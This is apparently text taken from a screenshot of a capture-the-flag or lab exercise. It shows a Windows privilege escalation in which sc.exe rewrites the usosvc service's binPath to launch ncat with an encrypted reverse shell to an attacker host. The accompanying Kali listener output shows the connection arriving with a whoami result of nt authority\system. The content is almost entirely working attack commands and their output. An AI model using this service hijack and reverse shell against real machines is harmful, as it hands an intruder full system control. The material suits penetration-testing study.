 PS C:\Users\Public\Documents> sc.exe config usosvc binPath= "cmd /c start C:\Users\Public\Documents\ncat.exe --ssl -e cmd 10.10.15.130 8001"
[SC] ChangeServiceConfig SUCCESS
PS C:\Users\Public\Documents> sc.exe start usosvc
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
PS C:\Users\Public\Documents>
root@Kali:~# nc --ssl -lnvp 8001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Generating a temporary 2048-bit RSA key. Use --ssl-key and --ssl-cert to use a permanent one.
Ncat: SHA-1 fingerprint: 3B32 A95E 49EF 38CD 8DFF 8E43 E3F1 2BC1 CA9A C1D6
Ncat: Listening on :::8001
Ncat: Listening on 0.0.0.0:8001
Ncat: Connection from 10.10.10.144.
Ncat: Connection from 10.10.10.144:49697.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>